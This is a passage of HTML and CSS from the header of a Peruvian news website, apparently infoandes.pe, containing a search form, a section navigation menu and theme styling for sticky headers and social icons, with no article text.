</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://infoandes.pe/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active2 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_57{
border-style:double !important;
border-color:#888888 !important;
border-width: 0px 0px 4px 0px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_57 .td_block_inner{
                    text-align: center;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #000000;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                    width: 16px;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 1px;
                
                    color: #ebebeb;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 0px;
                
                    top: 1px;
                }.tdi_57 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_57 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Fira Sans !important;font-size:12px !important;line-height:30px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 8px 25px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 12px;
                
                    margin-top: 1px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 0px;
                
                    display: inline-block;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:15px !important;line-height:12px !important;font-weight:400 !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 80%;
                    margin: 0 auto;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					box-shadow: none;
				}.tdi_57 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_57 .tdb-menu:hover > li > a{
					opacity: 0.3;
				}.tdi_57 .tdb-menu > li:hover > a{
					opacity: 1;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:13px !important;line-height:12px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                    width: 12px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:50px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 8px;
                
                    margin-top: 4px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:10px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}
</style>
<style>
.tdi_57 .tdb-menu > li.current-menu-item > a,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a,
				.tdi_57 .tdb-menu > li:hover > a,
				.tdi_57 .tdb-menu > li.tdb-hover > a,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #1e73be;
				}.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #1e73be;
				}.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text{
                  position: relative;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 2px;
                  background-color: #4db2ec;
                  opacity: 0;
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after{
                  opacity: 1;
                }.tdi_57 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
				.tdi_57 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
				    bottom: -5px;
				
				    background-color:     ;
				}
</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-point-square"></i></div><ul id="menu-principal-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-62"><a href="https://infoandes.pe/category/politica/"><div class="tdb-menu-item-text">POLÍTICA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-282"><a href="https://infoandes.pe/category/economia/"><div class="tdb-menu-item-text">ECONOMÍA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-275"><a href="https://infoandes.pe/category/sociedad/"><div class="tdb-menu-item-text">SOCIEDAD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-26415"><a href="https://infoandes.pe/category/cultural/"><div class="tdb-menu-item-text">CULTURAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-277"><a href="https://infoandes.pe/category/educacion/"><div class="tdb-menu-item-text">EDUCACIÓN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-278"><a href="https://infoandes.pe/category/salud/"><div class="tdb-menu-item-text">SALUD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25566"><a href="https://infoandes.pe/category/institucional/"><div class="tdb-menu-item-text">INSTITUCIONAL</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row td-header-sticky-smart" data-sticky-offset="200" >
<style scoped>

/* custom css */
.tdi_61{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_62" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_63{
padding-top:10px !important;
z-index:1000 !important;
position:relative;
}

.tdi_63 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
padding-top:6px !important;
}
}

</style>
<div class="tdi_62_rand_style td-element-style" ><style>
.tdi_62_rand_style{
background-color:#000000 !important;
}
 
.tdi_62_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(0,0,0,0.8), rgba(0,0,0,0.94)) !important;
}
</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-top:15px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_66{
                    float: right;
                    clear: none;
                }
</style>
<div class="tdi_66_rand_style td-element-style"><style>
.tdi_66_rand_style{
background-color:#000000 !important;
}
 
.tdi_66_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#000000, #000000) !important;
}
</style></div>
<style>
.tds-social2 .tdm-social-item-wrap i,
                .tds-social2 .tdm-social-item-wrap .tdm-social-text{
                  color: #000;
                }.tds-social2 .tdm-social-item-wrap:hover i,
                .tds-social2 .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #4db2ec;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-behance{
                  color: #000000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-blogger{
                  color: #ffa900;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-dribbble{
                  color: #ea4c89;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-facebook{
                  color: #3B5998;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-flickr{
                  color: #ff0084;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-instagram{
                  color: #3f729b;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-lastfm{
                  color: #ce2127;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-linkedin{
                  color: #007bb6;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-pinterest{
                  color: #cb2027;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-rss{
                  color: #f36f24;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-soundcloud{
                  color: #ff5500;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-tumblr{
                  color: #32506d;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-twitter{
                  color: #00aced;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vimeo{
                  color: #5289cc;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-youtube{
                  color: #bb0000;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-vk{
                  color: #507299;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-naver{
                  color: #3ec729;
                }.tds-social2 .tdm-social-item-wrap:hover .td-icon-discord{
                  color: #7289DA;
                }.tdi_67 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 33px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_67 .tdm-social-item{
					width: 33px;
					height: 33px;
				
				    margin: -2.5px -5px -2.5px 0;
